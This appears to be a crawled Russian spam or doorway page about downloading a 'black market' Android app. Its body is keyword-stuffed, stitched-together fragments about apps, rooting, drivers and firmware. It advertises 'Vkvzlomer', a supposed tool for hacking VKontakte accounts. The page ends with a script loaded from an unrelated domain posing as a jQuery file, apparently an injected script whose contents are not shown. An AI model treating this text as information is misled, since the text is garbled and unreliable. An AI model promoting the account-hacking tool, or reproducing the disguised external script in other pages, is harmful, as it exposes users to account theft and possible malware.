

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-chernyy-market-android-skachat.html
body_size: 3655
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Черный маркет андроид скачать - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Черный маркет андроид скачать</h2>
                            </header>
                            <p>Каталог самых полезных приложений для Андроид. Загрузите лучшие программы с установкой на телефон, планшет. Скачать бесплатные android приложения. Помощь при скачивании. Программа для взлома ВК / Vkvzlomer v 1.0. Чтобы бесплатно скачать нашу программу для взлома страницы Вконтакте, пройдите по ссылке, который находится внизу статьи (нажмите. Скачать программы, настроить компьютер, ноутбук, планшет, телефон, быстро получить помощь. Скачать Мануал (Инструкцию) по ремонту и эксплуатации автомобиля Chevrolet- Daewoo Lanos. Разнообразие возможностей. Список возможностей, предоставляемых пользователю инструментом Android Debug Bridge довольно широк. Руководство о необходимых действиях, если не показывает видео на андроид устройствах, есть звук, но черный экран. Включение онлайн видео и проигрывание фильмов в различных форматах. Подробная инструкция по получению root-прав на Андроид. Общие вопросы, основные способы получения root-доступа. Полный доступ с помощью Kingo. DriverPack Solution - пакет, состоящий из наиболее актуальных драйверов для всевозможных конфигураций ПК, driver pack 11 скачать также для разнообразных моделей ноутбуков, как например Asus, Acer, Sony, Samsung 
Пользователи ОС андроид из года в год сталкиваются с различными проблемами на своих девайсах. СУППЕР! Если вы не можите скачать на андройд то либо качайте через Puffin free либо скачайте с компа потом через флешку на андроид. Каталог самых полезных приложений для Андроид. Загрузите лучшие программы с установкой. Помощь при скачивании. Программа для взлома ВК / Vkvzlomer v 1.0. Чтобы бесплатно скачать нашу. adb - консольное приложение для отладки. Работает с большинством аппаратных решений под. Скачать Мануал (Инструкцию) по ремонту и эксплуатации автомобиля Chevrolet- Daewoo Lanos. Руководство о необходимых действиях, если не показывает видео на андроид устройствах. Подробная инструкция по получению root-прав на Андроид. Общие вопросы, основные способы. 
Пользователи ОС андроид из года в год сталкиваются с различными проблемами на своих. Бесплатно скачать программу DriverPack Solution 17.7.5 Online +. Скачать DriverPack Solution v17.7.5 Online. (11 989 174 272 байт). Узнайте как запустить Вконтакте на ПК. У нас вы найдете подробную инструкцию по установке. У нас можно скачать Minecraft Pocket Edition (PE) 1.11 с которой сможете погрузится в огромный мир. 
Сброс настроек до заводских на Андроид: как сбросить настройки Android, сделать Hard Reset (Хард. Скачать WhatsApp для компьютера и установить на пк можно бесплатно с нашего сайта. Ватсап. Сейчас чаще всего родители покупают детям телефоны андроид, которые легко выходят. Какая ОС пойдёт на Prestigio MULTIPAD 2 ULTRA DUO 8.0 , андроид 4.1 ,4ядерный процессор Cortex Смартфон lg l90 d410. Описание продукта на официальном сайте производителя. Особенности. 
Прошивка планшета Samsung Galaxy Note 10.1 GT-N8000 позволяет обновить операционную систему девайса. Руководство по прошивке Андроид-планшета (китайского или обычного). Как установить. Почему не работает Скайп. Почему не работает Скайп: описания неполадок, причины, решения. 
Важное обновление: Наконец-то, в мае 2016 года появилась официальная программ для установки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-sabvey-serf-s-chitom-skachat-na-android.html">Сабвей серф с читом скачать на андроид</a></li>
                                <li><a href="hyr-avtostanciya-tushino-raspisanie-avtobusov-do-volokolamska.html">Автостанция тушино расписание автобусов до волоколамска</a></li>
                                <li><a href="hyr-russkie-imennye-klinki-pdf.html">Русские именные клинки pdf</a></li>
                                <li><a href="hyr-skachat-igra-na-android-tom.html">Скачать игра на андроид том</a></li>
                                <li><a href="hyr-materinskaya-plata-p5ld2-se-drayvera.html">Материнская плата p5ld2 se драйвера</a></li>
                                <li><a href="hyr-prezentaciya-uchenik-goda-9-klass.html">Презентация ученик года 9 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-igru-cherez-torrent-zvezdnye-voyny-strelyalki.html">Скачать игру через торрент звездные войны стрелялки</a></li>
                                            <li><a href="hyr-skachat-pesnyu-myata-plachu.html">Скачать песню мята плачу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-proshivki-yadra.html">Прошивки ядра</a></li>
                                            <li><a href="hyr-drayver-na-videokartu-radeon-hd-7470m.html">Драйвер на видеокарту radeon hd 7470m</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-kartinki-iz-bumagi-na-okna-novogodnie.html">Скачать картинки из бумаги на окна новогодние</a></li>
                                            <li><a href="hyr-sberbank-blank-kreditnogo-dogovora.html">Сбербанк бланк кредитного договора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-igra-kurskaya-duga-skachat-torrent.html">Игра курская дуга скачать торрент</a></li>
                                            <li><a href="hyr-tekst-pesni-mama-ty-moya-bogomolica.html">Текст песни мама ты моя богомолица</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
